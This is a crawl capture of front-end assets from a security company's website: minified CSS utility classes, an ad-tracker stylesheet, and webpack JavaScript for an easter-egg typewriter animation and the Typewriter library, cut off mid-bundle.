.group-hover\:right-p8{right:.5rem}.group:hover .group-hover\:mb-p16{margin-bottom:1rem}.group:hover .group-hover\:mt-p16{margin-top:1rem}.group:hover .group-hover\:border-gibson{--tw-border-opacity:1;border-color:rgb(76 222 74/var(--tw-border-opacity))}.group:hover .group-hover\:bg-overlay{background-color:rgba(0,0,0,.85)}.group:hover .group-hover\:bg-transparent{background-color:transparent}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-black{fill:#000}.group:hover .group-hover\:fill-gibson{fill:#4cde4a}.group:hover .group-hover\:fill-wf-darkest{fill:#4660ff}.group:hover .group-hover\:fill-white{fill:#fff}.group:hover .group-hover\:stroke-black{stroke:#000}.group:hover .group-hover\:px-p16{padding-left:1rem;padding-right:1rem}.group:hover .group-hover\:pt-p16{padding-top:1rem}.group:hover .group-hover\:text-black,.group\/top:hover .group-hover\/top\:text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.group:hover .group-hover\:text-code{--tw-text-opacity:1;color:rgb(13 65 46/var(--tw-text-opacity))}.group:hover .group-hover\:text-wf-dark{--tw-text-opacity:1;color:rgb(125 143 255/var(--tw-text-opacity))}.group:hover .group-hover\:before\:right-0:before,.group\/top:hover .group-hover\/top\:before\:right-0:before{content:var(--tw-content);right:0}.group\/top:hover .group-hover\/top\:before\:bg-gibson:before{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity));content:var(--tw-content)}.group:hover .group-hover\:before\:bg-cereal:before{--tw-bg-opacity:1;background-color:rgb(235 252 96/var(--tw-bg-opacity));content:var(--tw-content)}.group:hover .group-hover\:before\:bg-gibson:before{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity));content:var(--tw-content)}.group:focus .group-focus\:left-p4{left:.25rem}.group:focus .group-focus\:right-p4{right:.25rem}.group:focus .group-focus\:right-p8{right:.5rem}.group:focus .group-focus\:border-gibson{--tw-border-opacity:1;border-color:rgb(76 222 74/var(--tw-border-opacity))}.group:focus .group-focus\:bg-overlay{background-color:rgba(0,0,0,.85)}.group:focus .group-focus\:bg-transparent{background-color:transparent}.group:focus .group-focus\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.group:focus .group-focus\:fill-black{fill:#000}.group:focus .group-focus\:fill-gibson{fill:#4cde4a}.group:focus .group-focus\:fill-wf-darkest{fill:#4660ff}.group:focus .group-focus\:fill-white{fill:#fff}.group:focus .group-focus\:stroke-black{stroke:#000}.group:focus .group-focus\:text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.group:focus .group-focus\:text-code{--tw-text-opacity:1;color:rgb(13 65 46/var(--tw-text-opacity))}.group:focus .group-focus\:text-wf-dark{--tw-text-opacity:1;color:rgb(125 143 255/var(--tw-text-opacity))}.group:focus .group-focus\:before\:right-0:before{content:var(--tw-content);right:0}.group:focus .group-focus\:before\:bg-cereal:before{--tw-bg-opacity:1;background-color:rgb(235 252 96/var(--tw-bg-opacity));content:var(--tw-content)}.group:focus .group-focus\:before\:bg-gibson:before{--tw-bg-opacity:1;background-color:rgb(76 222 74/var(--tw-bg-opacity));content:var(--tw-content)}@media (min-width:20rem){.mq320\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:30rem){.mq480\:left-auto{left:auto}.mq480\:mx-none{margin-left:0;margin-right:0}.mq480\:mb-none{margin-bottom:0}.mq480\:mr-p8{margin-right:.5rem}.mq480\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.mq480\:h-p40{height:2.5rem}.mq480\:w-p320{width:20rem}.mq480\:w-p40{width:2.5rem}.mq480\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mq480\:px-p24{padding-left:1.5rem}.mq480\:pr-p24,.mq480\:px-p24{padding-right:1.5rem}.mq480\:text-h1{font-size:2.75rem}.mq480\:text-h3{font-size:1.5rem}}@media (min-width:40rem){.mq640\:mx-p16{margin-left:1rem;margin-right:1rem}.mq640\:my-p56{margin-bottom:3.5rem;margin-top:3.5rem}.mq640\:mt-none{margin-top:0}.mq640\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.mq640\:w-1\/2{width:50%}.mq640\:w-p320{width:20rem}.mq640\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:48rem){.mq768\:static{position:static}.mq768\:absolute{position:absolute}.mq768\:relative{position:relative}.mq768\:inset-auto{inset:auto}.mq768\:inset-x-0{left:0;right:0}.mq768\:inset-y-0{bottom:0;top:0}.mq768\:bottom-0{bottom:0}.mq768\:left-0{left:0}.mq768\:left-full{left:100%}.mq768\:right-auto{right:auto}.mq768\:top-1\/2{top:50%}.mq768\:-mx-p16{margin-left:-1rem;margin-right:-1rem}.mq768\:mx-none{margin-left:0;margin-right:0}.mq768\:mx-p16{margin-left:1rem;margin-right:1rem}.mq768\:mx-p48{margin-left:3rem;margin-right:3rem}.mq768\:mx-p8{margin-left:.5rem;margin-right:.5rem}.mq768\:my-p112{margin-bottom:7rem;margin-top:7rem}.mq768\:-mb-p16{margin-bottom:-1rem}.mq768\:-mb-p72{margin-bottom:-4.5rem}.mq768\:-mb-p96{margin-bottom:-6rem}.mq768\:-mt-p16{margin-top:-1rem}.mq768\:-mt-p72{margin-top:-4.5rem}.mq768\:-mt-p96{margin-top:-6rem}.mq768\:mb-none{margin-bottom:0}.mq768\:mb-p16{margin-bottom:1rem}.mq768\:mb-p72{margin-bottom:4.5rem}.mq768\:mb-p96{margin-bottom:6rem}.mq768\:ml-auto{margin-left:auto}.mq768\:mt-none{margin-top:0}.mq768\:mt-p16{margin-top:1rem}.mq768\:mt-p64{margin-top:4rem}.mq768\:mt-p96{margin-top:6rem}.mq768\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.mq768\:h-full{height:100%}.mq768\:w-1\/2{width:50%}.mq768\:w-1\/3{width:33.333333%}.mq768\:w-3\/4{width:75%}.mq768\:w-full{width:100%}.mq768\:w-paired-img{width:calc(50% - 1rem)}.mq768\:-translate-x-1\/2{--tw-translate-x:-50%}.mq768\:-translate-x-1\/2,.mq768\:-translate-y-1\/2{-webkit-transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mq768\:-translate-y-1\/2{--tw-translate-y:-50%}.mq768\:columns-2{-webkit-columns:2;-moz-columns:2;column-count:2}.mq768\:columns-3{-webkit-columns:3;-moz-columns:3;column-count:3}.mq768\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.mq768\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.mq768\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mq768\:justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mq768\:self-end{-ms-flex-item-align:end;align-self:flex-end}.mq768\:border-none{border-style:none}.mq768\:p-none{padding:0}.mq768\:p-p24{padding:1.5rem}.mq768\:p-p32{padding:2rem}.mq768\:px-none{padding-left:0;padding-right:0}.mq768\:px-p24{padding-left:1.5rem;padding-right:1.5rem}.mq768\:px-p32{padding-left:2rem;padding-right:2rem}.mq768\:px-p48{padding-left:3rem;padding-right:3rem}.mq768\:py-p128{padding-bottom:8rem;padding-top:8rem}.mq768\:py-p16{padding-bottom:1rem;padding-top:1rem}.mq768\:py-p72{padding-bottom:4.5rem;padding-top:4.5rem}.mq768\:py-p96{padding-bottom:6rem;padding-top:6rem}.mq768\:pb-none{padding-bottom:0}.mq768\:pb-p16{padding-bottom:1rem}.mq768\:pb-p72{padding-bottom:4.5rem}.mq768\:pb-p96{padding-bottom:6rem}.mq768\:pl-p32{padding-left:2rem}.mq768\:pl-p64{padding-left:4rem}.mq768\:pr-p32{padding-right:2rem}.mq768\:pr-p48{padding-right:3rem}.mq768\:pr-p56{padding-right:3.5rem}.mq768\:pr-p64{padding-right:4rem}.mq768\:pt-p16{padding-top:1rem}.mq768\:pt-p48{padding-top:3rem}.mq768\:pt-p72{padding-top:4.5rem}.mq768\:pt-p96{padding-top:6rem}.mq768\:text-lg{font-size:1.125rem}}@media (min-width:64rem){.mq1024\:-top-p64{top:-4rem}.mq1024\:order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mq1024\:order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mq1024\:mb-none{margin-bottom:0}.mq1024\:mb-p16{margin-bottom:1rem}.mq1024\:mb-p80{margin-bottom:5rem}.mq1024\:mb-p96{margin-bottom:6rem}.mq1024\:mt-p40{margin-top:2.5rem}.mq1024\:mt-p64{margin-top:4rem}.mq1024\:block{display:block}.mq1024\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.mq1024\:hidden{display:none}.mq1024\:w-1\/2{width:50%}.mq1024\:w-1\/3{width:33.333333%}.mq1024\:w-1\/4{width:25%}.mq1024\:w-content-well{width:calc(100% - 20rem)}.mq1024\:w-logo-lg{width:14.875rem}.mq1024\:w-p320{width:20rem}.mq1024\:max-w-sm{max-width:24rem}.mq1024\:basis-3\/4{-ms-flex-preferred-size:75%;flex-basis:75%}.mq1024\:flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.mq1024\:flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mq1024\:items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mq1024\:justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.mq1024\:rounded-p16{border-radius:16px}.mq1024\:border-none{border-style:none}.mq1024\:p-p64{padding:4rem}.mq1024\:px-none{padding-left:0;padding-right:0}.mq1024\:px-p16{padding-left:1rem;padding-right:1rem}.mq1024\:px-p56{padding-left:3.5rem;padding-right:3.5rem}.mq1024\:px-p64{padding-left:4rem;padding-right:4rem}.mq1024\:px-p96{padding-left:6rem;padding-right:6rem}.mq1024\:py-p192{padding-bottom:12rem;padding-top:12rem}.mq1024\:py-p32{padding-bottom:2rem;padding-top:2rem}.mq1024\:py-p56{padding-bottom:3.5rem;padding-top:3.5rem}.mq1024\:pb-none{padding-bottom:0}.mq1024\:pl-p32{padding-left:2rem}.mq1024\:pl-p96{padding-left:6rem}.mq1024\:pr-p56{padding-right:3.5rem}.mq1024\:pr-p64{padding-right:4rem}.mq1024\:pr-p96{padding-right:6rem}.mq1024\:text-\[16em\]{font-size:16em}.mq1024\:text-h1{font-size:2.75rem}.mq1024\:text-h2{font-size:2rem}.mq1024\:text-h3{font-size:1.5rem}.mq1024\:text-h4{font-size:1.125rem}.mq1024\:text-h5{font-size:1rem}.mq1024\:text-title-xl{font-size:4rem}.mq1024\:text-title-xxl{font-size:5rem}.mq1024\:last\:mb-none:last-child{margin-bottom:0}.group:hover .mq1024\:group-hover\:bg-code{--tw-bg-opacity:1;background-color:rgb(13 65 46/var(--tw-bg-opacity))}}@media (min-width:80rem){.mq1280\:mt-none{margin-top:0}.mq1280\:flex{display:-webkit-box;display:-ms-flexbox;display:flex}.mq1280\:w-1\/3{width:33.333333%}.mq1280\:w-1\/4{width:25%}.mq1280\:w-2\/3{width:66.666667%}.mq1280\:flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.mq1280\:self-auto{-ms-flex-item-align:auto;-ms-grid-row-align:auto;align-self:auto}.mq1280\:px-p56{padding-left:3.5rem;padding-right:3.5rem}.mq1280\:pb-p192{padding-bottom:12rem}.mq1280\:pl-p96{padding-left:6rem}.mq1280\:pr-p96{padding-right:6rem}.mq1280\:pt-p192{padding-top:12rem}.mq1280\:text-bd{font-size:1rem}.mq1280\:text-h2{font-size:2rem}.mq1280\:text-h3{font-size:1.5rem}.mq1280\:text-title-xl{font-size:4rem}.mq1280\:text-title-xxl{font-size:5rem}}@media (min-width:90rem){.mq1440\:w-2\/3{width:66.666667%}.mq1440\:text-title-xxl{font-size:5rem}}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-1a799316-a639-58a2-5400-f673204269a7';
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trustedsec.com/dist/modules/easterEgg-js-f2b796fb0583f2b484a3.js
body_size: 35
content:
"use strict";(self.webpackChunkcraft_boilerplate=self.webpackChunkcraft_boilerplate||[]).push([[492],{752:(t,o,e)=>{e.r(o),e.d(o,{cEasterEgg:()=>s});var n=e(514),r=e.n(n);function s(t){var o=0;return{show:!1,init:function(){this.show=!1},onClick:function(){5===++o&&this.showEasterEgg()},showEasterEgg:function(){var t=this;this.show=!0,o=0,document.querySelector("body").classList.add("overflow-hidden"),setTimeout(function(){t.getTypeBlocks(),t.scrollContainer()},250)},scrollContainer:function(){this.$refs.container.scroll({top:1e6,left:0,behavior:"smooth"})},getTypeBlocks:function(){var t=this,o=this.$refs.typeBlocks,e=o.querySelectorAll("[data-typeblock]"),n=new(r())(o,{loop:!1,delay:35,cursor:"█"});e.forEach(function(o){var e=o.innerHTML;o.hasAttribute("data-typewrite")?n.typeString(e).callFunction(function(){t.scrollContainer()}):(o.hasAttribute("data-paste"),n.pasteString(e).callFunction(function(){t.scrollContainer()})),n.start(),console.log(e)})}}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://trustedsec.com/dist/scripts.min.js?ver=9ab0ff2b2e3a288d1e95c5085b337337c7ec1364
body_size: 34346
content:
/*! For license information please see scripts.min.js.LICENSE.txt */
(()=>{var e,t,n={330:e=>{"use strict";e.exports=JSON.parse('{"q$":{"accordion":{"callback":"cAccordion"},"card":{"callback":"cCard"},"easterEgg":{"callback":"cEasterEgg"},"featuredResources":{"callback":"cFeaturedResources"},"feed":{"callback":"cFeed"},"relatedContent":{"callback":"cRelatedContent"},"slick":{"callback":"cSlick"},"slider":{"callback":"cSlider"},"simpleFilter":{"callback":"cSimpleFilter"},"tabs":{"callback":"cTabs"},"testimonials":{"callback":"cTestimonials"},"tooltip":{"callback":"cTooltip"},"typewriter":{"callback":"cTypewriter"},"modal":{"callback":"cModal","store":{"show":false,"transition":false,"heading":"","label":false,"content":false,"trigger":false,"width":false,"bg":false,"transcript":false,"showTranscript":false},"functions":["cModalTrigger"]}}}')},459:(e,t,n)=>{var r={"./accordion.js":[649,993],"./card.js":[125,839],"./easterEgg.js":[752,492],"./featuredResources.js":[536,888],"./feed.js":[927,213],"./modal.js":[726,770],"./relatedContent.js":[615,165],"./simpleFilter.js":[639,673],"./slick.js":[107,477,191],"./slider.js":[498,648],"./tabs.js":[839,709],"./testimonials.js":[791,385],"./tooltip.js":[260,980],"./typewriter.js":[856,238]};function i(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],i=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(i))}i.keys=()=>Object.keys(r),i.id=459,e.exports=i},514:function(e){var t;"undefined"!=typeof self&&self,t=()=>(()=>{var e={75:function(e){(function(){var t,n,r,i,o,a;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-o)/1e6},n=process.hrtime,i=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),a=1e9*process.uptime(),o=i-a):Date.now?(e.exports=function(){return Date.now()-r},r=Date.now()):(e.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(this)},4087:(e,t,n)=>{for(var r=n(75),i="undefined"==typeof window?n.g:window,o=["moz","webkit"],a="AnimationFrame",s=i["request"+a],l=i["cancel"+a]||i["cancelRequest"+a],c=0;!s&&c<o.length;c++)s=i[o[c]+"Request"+a],l=i[o[c]+"Cancel"+a]||i[o[c]+"CancelRequest"+a];if(!s||!l){var u=0,d=0,f=[];s=function(e){if(0===f.length){var t=r(),n=Math.max(0,16.666666666666668-(t-u));u=n+t,setTimeout(function(){var e=f.slice(0);f.length=0;for(var t=0;t<e.length;t++)if(!e[t].cancelled)try{e[t].callback(u)}catch(e){setTimeout(function(){throw e},0)}},Math.round(n))}return f.push({handle:++d,callback:e,cancelled:!1}),d},l=function(e){for(var t=0;t<f.length;t++)f[t].handle===e&&(f[t].cancelled=!0)}}e.exports=function(e){return s.call(i,e)},e.exports.cancel=function(){l.apply(i,arguments)},e.exports.polyfill=function(e){e||(e=i),e.requestAnimationFrame=s,e.cancelAnimationFrame=l}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t);var r={};return(()=>{"use strict";n.d(r,{default:()=>k});var e=n(4087),t=n.n(e);const i=function(e){return new RegExp(/<[a-z][\s\S]*>/i).test(e)},o=function(e,t){return Math.floor(Math.random()*(t-e+1))+e};var a="TYPE_CHARACTER",s="REMOVE_CHARACTER",l="REMOVE_ALL",c="REMOVE_LAST_VISIBLE_NODE",u="PAUSE_FOR",d="CALL_FUNCTION",f="ADD_HTML_TAG_ELEMENT",p="CHANGE_DELETE_SPEED",h="CHANGE_DELAY",v="CHANGE_CURSOR",m="PASTE_STRING",g="HTML_TAG";function b(e){return b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},b(e)}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function x(e){return function(e){if(Array.isArray(e))return w(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return w(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?w(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function E(e,t,n){return(t=S(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function S(e){var t=function(e){if("object"!==b(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!==b(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===b(t)?t:String(t)}const k=function(){function n(r,b){var _=this;if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),E(this,"state",{cursorAnimation:null,lastFrameTime:null,pauseUntil:null,eventQueue:[],eventLoop:null,eventLoopPaused:!1,reverseCalledEvents:[],calledEvents:[],visibleNodes:[],initialOptions:null,elements:{container:null,wrapper:document.createElement("span"),cursor:document.createElement("span")}}),E(this,"options",{strings:null,cursor:"|",delay:"natural",pauseFor:1500,deleteSpeed:"natural",loop:!1,autoStart:!1,devMode:!1,skipAddStyles:!1,wrapperClassName:"Typewriter__wrapper",cursorClassName:"Typewriter__cursor",stringSplitter:null,onCreateTextNode:null,onRemoveNode:null}),E(this,"setupWrapperElement",function(){_.state.elements.container&&(_.state.elements.wrapper.className=_.options.wrapperClassName,_.state.elements.cursor.className=_.options.cursorClassName,_.state.elements.cursor.innerHTML=_.options.cursor,_.state.elements.container.innerHTML="",_.state.elements.container.appendChild(_.state.elements.wrapper),_.state.elements.container.appendChild(_.state.elements.cursor))}),E(this,"start",function(){return _.state.eventLoopPaused=!1,_.runEventLoop(),_}),E(this,"pause",function(){return _.state.eventLoopPaused=!0,_}),E(this,"stop",function(){return _.state.eventLoop&&((0,e.cancel)(_.state.eventLoop),_.state.eventLoop=null),_}),E(this,"pauseFor",function(e){return _.addEventToQueue(u,{ms:e}),_}),E(this,"typeOutAllStrings",function(){return"string"==typeof _.options.strings?(_.typeString(_.options.strings).pauseFor(_.options.pauseFor),_):(_.options.strings.forEach(function(e){_.typeString(e).pauseFor(_.options.pauseFor).deleteAll(_.options.deleteSpeed)}),_)}),E(this,"typeString",function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(i(e))return _.typeOutHTMLString(e,t);if(e){var n=(_.options||{}).stringSplitter,r="function"==typeof n?n(e):e.split("");_.typeCharacters(r,t)}return _}),E(this,"pasteString",function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return i(e)?_.typeOutHTMLString(e,t,!0):(e&&_.addEventToQueue(m,{character:e,node:t}),_)}),E(this,"typeOutHTMLString",function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2?arguments[2]:void 0,r=function(e){var t=document.createElement("div");return t.innerHTML=e,t.childNodes}(e);if(r.length>0)for(var i=0;i<r.length;i++){var o=r[i],a=o.innerHTML;o&&3!==o.nodeType?(o.innerHTML="",_.addEventToQueue(f,{node:o,parentNode:t}),n?_.pasteString(a,o):_.typeString(a,o)):o.textContent&&(n?_.pasteString(o.textContent,t):_.typeString(o.textContent,t))}return _}),E(this,"deleteAll",function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"natural";return _.addEventToQueue(l,{speed:e}),_}),E(this,"changeDeleteSpeed",function(e){if(!e)throw new Error("Must provide new delete speed");return _.addEventToQueue(p,{speed:e}),_}),E(this,"changeDelay",function(e){if(!e)throw new Error("Must provide new delay");return _.addEventToQueue(h,{delay:e}),_}),E(this,"changeCursor",function(e){if(!e)throw new Error("Must provide new cursor");return _.addEventToQueue(v,{cursor:e}),_}),E(this,"deleteChars",function(e){if(!e)throw new Error("Must provide amount of characters to delete");for(var t=0;t<e;t++)_.addEventToQueue(s);return _}),E(this,"callFunction",function(e,t){if(!e||"function"!=typeof e)throw new Error("Callback must be a function");return _.addEventToQueue(d,{cb:e,thisArg:t}),_}),E(this,"typeCharacters",function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!e||!Array.isArray(e))throw new Error("Characters must be an array");return e.forEach(function(e){_.addEventToQueue(a,{character:e,node:t})}),_}),E(this,"removeCharacters",function(e){if(!e||!Array.isArray(e))throw new Error("Characters must be an array");return e.forEach(function(){_.addEventToQueue(s)}),_}),E(this,"addEventToQueue",function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return _.addEventToStateProperty(e,t,n,"eventQueue")}),E(this,"addReverseCalledEvent",function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return _.options.loop?_.addEventToStateProperty(e,t,n,"reverseCalledEvents"):_}),E(this,"addEventToStateProperty",function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3?arguments[3]:void 0,i={eventName:e,eventArgs:t||{}};return _.state[r]=n?[i].concat(x(_.state[r])):[].concat(x(_.state[r]),[i]),_}),E(this,"runEventLoop",function(){_.state.lastFrameTime||(_.state.lastFrameTime=Date.now());var e=Date.now(),n=e-_.state.lastFrameTime;if(!_.state.eventQueue.length){if(!_.options.loop)return;_.state.eventQueue=x(_.state.calledEvents),_.state.calledEvents=[],_.options=y({},_.state.initialOptions)}if(_.state.eventLoop=t()(_.runEventLoop),!_.state.eventLoopPaused){if(_.state.pauseUntil){if(e<_.state.pauseUntil)return;_.state.pauseUntil=null}var r,i=x(_.state.eventQueue),b=i.shift();if(!(n<=(r=b.eventName===c||b.eventName===s?"natural"===_.options.deleteSpeed?o(40,80):_.options.deleteSpeed:"natural"===_.options.delay?o(120,160):_.options.delay))){var w=b.eventName,E=b.eventArgs;switch(_.logInDevMode({currentEvent:b,state:_.state,delay:r}),w){case m:case a:var S=E.character,k=E.node,A=document.createTextNode(S),O=A;_.options.onCreateTextNode&&"function"==typeof _.options.onCreateTextNode&&(O=_.options.onCreateTextNode(S,A)),O&&(k?k.appendChild(O):_.state.elements.wrapper.appendChild(O)),_.state.visibleNodes=[].concat(x(_.state.visibleNodes),[{type:"TEXT_NODE",character:S,node:O}]);break;case s:i.unshift({eventName:c,eventArgs:{removingCharacterNode:!0}});break;case u:var T=b.eventArgs.ms;_.state.pauseUntil=Date.now()+parseInt(T);break;case d:var C=b.eventArgs,j=C.cb,N=C.thisArg;j.call(N,{elements:_.state.elements});break;case f:var L=b.eventArgs,R=L.node,P=L.parentNode;P?P.appendChild(R):_.state.elements.wrapper.appendChild(R),_.state.visibleNodes=[].concat(x(_.state.visibleNodes),[{type:g,node:R,parentNode:P||_.state.elements.wrapper}]);break;case l:var M=_.state.visibleNodes,D=E.speed,$=[];D&&$.push({eventName:p,eventArgs:{speed:D,temp:!0}});for(var F=0,I=M.length;F<I;F++)$.push({eventName:c,eventArgs:{removingCharacterNode:!1}});D&&$.push({eventName:p,eventArgs:{speed:_.options.deleteSpeed,temp:!0}}),i.unshift.apply(i,$);break;case c:var q=b.eventArgs.removingCharacterNode;if(_.state.visibleNodes.length){var B=_.state.visibleNodes.pop(),H=B.type,z=B.node,U=B.character;_.options.onRemoveNode&&"function"==typeof _.options.onRemoveNode&&_.options.onRemoveNode({node:z,character:U}),z&&z.parentNode.removeChild(z),H===g&&q&&i.unshift({eventName:c,eventArgs:{}})}break;case p:_.options.deleteSpeed=b.eventArgs.speed;break;case h:_.options.delay=b.eventArgs.delay;break;case v:_.options.cursor=b.eventArgs.cursor,_.state.elements.cursor.innerHTML=b.eventArgs.cursor}_.options.loop&&(b.eventName===c||b.eventArgs&&b.eventArgs.temp||(_.state.calledEvents=[].concat(x(_.state.calledEvents),[b]))),_.state.eventQueue=i,_.state.lastFrameTime=e}}}),r)if("string"==typeof r){var w=document.querySelector(r);if(!w)throw new Error("Could not find container element");this.state.elements.container=w}else this.state.elements.container=r;b&&(this.options=y(y({},this.options),b)),this.state.initialOptions=y({},this.options),this.init()}var r,b;return r=n,(b=[{key:"init",value:function(){var e;this.setupWrapperElement(),this.addEventToQueue(v,{cursor:this.options.cursor},!0),this.addEventToQueue(l,null,!0),!window||window.___TYPEWRITER_JS_STYLES_ADDED___||this.options.skipAddStyles||((e=document.createElement("style")).appendChild(document.createTextNode(".Typewriter__cursor{-webkit-animation:Typewriter-cursor 1s infinite;animation:Typewriter-cursor 1s infinite;margin-left:1px}@-webkit-keyframes Typewriter-cursor{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes Typewriter-cursor{0%{opacity:0}50%{opacity:1}100%{opacity:0}}")),document.head.appendChild(e),window.___TYPEWRITER_JS_STYLES_ADDED___=!0),!0===this.options.autoStart&&this.options.strings&&this.typeOutAllStrings().start()}},{key:"logInDevMode",value:function(e){this.options.devMode&&console.log(e)}}])&&function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,S(r.key),r)}}(r.prototype,b),Object.defineProperty(r,"prototype",{writable:!1}),n}()})(),r.default})(),e.exports=t()},630:e=>{"use strict";e.exports=JSON.parse('{"mq320":"20rem","mq480":"30rem","mq640":"40rem","mq768":"48rem","mq1024":"64rem","mq1280":"80rem","mq1440":"90rem","mq1728":"108rem","mq1920":"120rem","mob":{"max":"47.9375rem","hover":"none"},"los":[{"min":"20rem","max":"100rem"},{"min":"60rem"}]}')}},r={};function i(e){var t=r[e];if(void 0!==t)return t.exports;var o=r[e]={id:e,exports:{}};return n[e].call(o.exports,o,o.exports,i),o.exports}i.m=n,i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},i.d=(e,t)=>{for(var n in 